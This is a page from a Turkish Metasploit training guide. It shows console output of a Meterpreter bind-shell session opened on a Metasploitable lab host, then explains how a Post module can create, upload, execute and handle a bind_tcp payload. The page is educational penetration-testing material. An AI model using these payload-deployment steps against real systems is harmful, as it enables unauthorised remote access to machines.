 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                     Ocak 2013


     msf exploit(handler) > set RHOST 172.16.100.3
    RHOST => 172.16.100.3
    msf exploit(handler) > exploit

    [*] Started bind handler
    [*] Transmitting intermediate stager for over-sized stage...(100 bytes)
    [*] Starting the payload handler...
    [*] Sending stage (1126400 bytes) to 172.16.100.3
    [*] Meterpreter session 5 opened (172.16.100.1:37743 -> 172.16.100.3:4444) at 2012-12-11
    15:43:15 +0200

    meterpreter > sysinfo
    Computer     : metasploitable
    OS           : Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008
    (i686)
    Architecture : i686
    Meterpreter : x86/linux

              Linux Local File Upload Modülü ile Gönderilen Payload ile Oturum Kurulması



Görüleceği üzere basit komutlar ile bir Post modülü hazırlamak mümkündür, Metasploit
Framework içindeki birçok Post modülü bu tür basit içeriklerden oluşmaktadır. Bir
dosyanın alınması ve içeriğinin denetlenmesi, Registry'den veri çekilerek
karşılaştırılması veya kaydedilmesi gibi örnekler genellikle basit örneklerdir.


Hazırlanan Post modülünü genel bir amaç yerine daha özel bir amaç için de hazırlamak
mümkündür; örneğin yaptığımız işlemi tek başına yapacak bir Post modülü de
hazırlanabilir. client.framework.payloads.create("linux/x86/meterpreter/bind_tcp")
fonksiyonu kullanılarak istenen Payload oluşturulabilir, gönderim işlemi modüldeki gibi
yapılabilir, cmd_exec ile çalıştırma hakları verilmesi ve çalıştırılması sağlanabilir,
sonrasında ise client.framework.exploits.create("multi/handler") fonksiyonu ile
istenen Handler başlatılabilir. Ancak böyle bir modülü okuyucuların pratik yapmak adına
hazırlaması daha faydalı olacaktır.




GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                                  Sayfa 241
 